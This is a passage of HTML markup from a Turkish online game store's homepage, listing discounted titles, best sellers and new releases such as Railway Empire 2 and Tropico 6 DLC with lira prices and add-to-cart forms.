				 alt="The Escapists: The Walking Dead"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="800835" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7756/" method="post">
															<input type="hidden" name="product" value="7756">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NTYv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/the-escapists-the-walking-dead.html" aria-label="View Product" class="overlay-link">The Escapists: The Walking Dead</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 608,92 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7756,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="The Escapists: The Walking Dead"
									   href="https://www.playturk.net/the-escapists-the-walking-dead.html"
									   class="product-item-link">
										The Escapists: The Walking Dead									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7756" data-price-box="product-id-7756">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7756-widget-product-grid"                data-price-amount="152.13"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">152,13 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7756-widget-product-grid"                data-price-amount="760.15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">760,15 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/the-escapists-duct-tapes-are-forever.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/t/h/the_escapists_duct_tapes_are_forever.jpeg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="The Escapists: Duct Tapes are Forever"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="803041" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7758/" method="post">
															<input type="hidden" name="product" value="7758">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NTgv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/the-escapists-duct-tapes-are-forever.html" aria-label="View Product" class="overlay-link">The Escapists: Duct Tapes are Forever</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 151,85 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7758,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="The Escapists: Duct Tapes are Forever"
									   href="https://www.playturk.net/the-escapists-duct-tapes-are-forever.html"
									   class="product-item-link">
										The Escapists: Duct Tapes are Forever									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7758" data-price-box="product-id-7758">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7758-widget-product-grid"                data-price-amount="50.71"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">50,71 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7758-widget-product-grid"                data-price-amount="202.33"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">202,33 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
						</li>									</ol>
			</div>
					</div>
					
			</div>



<!-- ONE HALF BLOCKS ------------------------------------------------------->
<div class="row no-gutters">
    <div class="col-md-6"> 
		<div class="ox-banner image-cover banner-stretch banner-stretch-v">
			<a class="ox-banner-link" href="/fast-furious-crossroads-deluxe-edition.html">
				<div class="lazy-wrapper lazy-loader" style="padding-bottom:75.25%"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;897&#x20;675&quot;&#x20;width&#x3D;&quot;897&quot;&#x20;height&#x3D;&quot;675&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/bannerslider/fast-furious-crossroads.png" alt="" width="897" height="675"/></div>
			</a>
		</div>
    </div>
    <div class="col-md-6">
		<div class="ox-banner image-cover banner-stretch banner-stretch-v  ox-banner-medium ox-banner-content-overlay h-left v-top">
			<div class="ox-banner-link">
				<div class="lazy-wrapper lazy-loader" style="padding-bottom:75.25%"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;897&#x20;675&quot;&#x20;width&#x3D;&quot;897&quot;&#x20;height&#x3D;&quot;675&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/bannerslider/hellraip-orta.png" alt="" width="897" height="675" /></div>
			<div class="ox-banner-container medium-padding">
				<h3 class="h1" style="color:white">Dying Light <br>Hellraid</h3>
				<a href="/dying-light-hellraid-dlc.html" class="button primary underline" style="color:white">HEMEN SATIN AL</a>
			</div>
			</div>
		</div>
    </div>
</div>


<div class="spacer-small">&nbsp;</div>

<!-- PRODUCTS WIDGET ------------------------------------------------------->
<div class="title-and-link">
		<h2>Çok Satanlar</h2>
		<a href="https://www.playturk.net/" class="border-bottom">Tümünü Göster</a>
	</div>
			<div id="ox_bestsellerproducts_0" class="block widget products-grid__layout-2 block-products-list grid product-columns-4 product-columns-l-4 product-columns-m-2 product-columns-s-2 title--align-center   quickview-bottom-left ">
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/titan-quest-anniversary-edition.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/t/i/titan_quest_anniversary_edition.jpeg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Titan Quest Anniversary Edition"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="816009" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/2377/" method="post">
															<input type="hidden" name="product" value="2377">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzIzNzcv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/titan-quest-anniversary-edition.html" aria-label="View Product" class="overlay-link">Titan Quest Anniversary Edition</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">ÇOK SATANLAR</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/kategoriler/aksiyon-oyunlari.html" class="ox-product-grid__category-link">Aksiyon&#x20;Oyunlar&#x0131;</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":2377,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Titan Quest Anniversary Edition"
									   href="https://www.playturk.net/titan-quest-anniversary-edition.html"
									   class="product-item-link">
										Titan Quest Anniversary Edition									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="2377" data-price-box="product-id-2377">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-2377-widget-product-grid"                data-price-amount="371.33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">371,33 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
						</li>									</ol>
			</div>
					</div>
					
			</div>


<!-- PRODUCTS WIDGET ------------------------------------------------------->
<div class="title-and-link">
		<h2>Yeni Ürünler</h2>
		<a href="https://www.playturk.net/yeni-oyunlar.html/" class="border-bottom">Tümünü Göster</a>
	</div>
			<div id="ox_productsbycategory_1" class="block widget products-grid__layout-2 block-products-list grid product-columns-4 product-columns-l-4 product-columns-m-2 product-columns-s-2 title--align-center   quickview-bottom-left ">
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/rain-world-downpour.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/r/a/rain_world_downpour.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Rain World: Downpour"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="867319" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/18627/" method="post">
															<input type="hidden" name="product" value="18627">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE4NjI3Lw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/rain-world-downpour.html" aria-label="View Product" class="overlay-link">Rain World Downpour</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/kategoriler/aksiyon-oyunlari.html" class="ox-product-grid__category-link">Aksiyon&#x20;Oyunlar&#x0131;</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":18627,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Rain World Downpour"
									   href="https://www.playturk.net/rain-world-downpour.html"
									   class="product-item-link">
										Rain World Downpour									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="18627" data-price-box="product-id-18627">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-18627-widget-product-grid"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/railway-empire-2.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/r/a/railway_empire_2.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Railway Empire 2"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="867441" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/18633/" method="post">
															<input type="hidden" name="product" value="18633">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE4NjMzLw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/railway-empire-2.html" aria-label="View Product" class="overlay-link">Railway Empire 2</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/kategoriler/strateji-oyunlari.html" class="ox-product-grid__category-link">Strateji&#x20;Oyunlar&#x0131;</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":18633,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Railway Empire 2"
									   href="https://www.playturk.net/railway-empire-2.html"
									   class="product-item-link">
										Railway Empire 2									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="18633" data-price-box="product-id-18633">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-18633-widget-product-grid"                data-price-amount="499.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">499,90 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/power-revolution-2023-edition-god-n-spy-add-on.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/p/o/power_revolution_2023_edition_-_god_n_spy_add-on.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Power &amp; Revolution 2023 Edition - God&#039;n Spy Add-on"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="867603" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/18651/" method="post">
															<input type="hidden" name="product" value="18651">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE4NjUxLw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/power-revolution-2023-edition-god-n-spy-add-on.html" aria-label="View Product" class="overlay-link">Power &amp; Revolution 2023 Edition - God&#039;n Spy Add-on</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/simulation/simulation-others.html" class="ox-product-grid__category-link">Others</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":18651,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Power &amp; Revolution 2023 Edition - God&#039;n Spy Add-on"
									   href="https://www.playturk.net/power-revolution-2023-edition-god-n-spy-add-on.html"
									   class="product-item-link">
										Power &amp; Revolution 2023 Edition - God&#039;n Spy Add-on									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="18651" data-price-box="product-id-18651">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-18651-widget-product-grid"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">125,00 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/tropico-6-going-viral-dlc-2023.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/t/r/tropico_6_-_going_viral.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Tropico 6 - Going Viral"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="867799" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/18663/" method="post">
															<input type="hidden" name="product" value="18663">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE4NjYzLw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/tropico-6-going-viral-dlc-2023.html" aria-label="View Product" class="overlay-link">Tropico 6 - Going Viral (DLC)</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/kategoriler/simulasyon-oyunlari.html" class="ox-product-grid__category-link">Sim&#xFC;lasyon&#x20;Oyunlar&#x0131;</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":18663,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Tropico 6 - Going Viral (DLC)"
									   href="https://www.playturk.net/tropico-6-going-viral-dlc-2023.html"
									   class="product-item-link">
										Tropico 6 - Going Viral (DLC)									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="18663" data-price-box="product-id-18663">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-18663-widget-product-grid"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/battletech-heavy-metal-dlc-steam.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/b/a/battletech_-_heavy_metal.jpeg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="BATTLETECH - Heavy Metal"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="857250" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/18679/" method="post">
															<input type="hidden" name="product" value="18679">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE4Njc5Lw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/battletech-heavy-metal-dlc-steam.html" aria-label="View Product" class="overlay-link">BATTLETECH - Heavy Metal (DLC)</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/strategy/strategy-turn-based-strategy.html" class="ox-product-grid__category-link">Turn-Based&#x20;Strategy</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":18679,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="BATTLETECH - Heavy Metal (DLC)"
									   href="https://www.playturk.net/battletech-heavy-metal-dlc-steam.html"
									   class="product-item-link">
										BATTLETECH - Heavy Metal (DLC)									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="18679" data-price-box="product-id-18679">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-18679-widget-product-grid"                data-price-amount="651.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">651,80 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/zoo-tycoon-ultimate-animal-collection.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
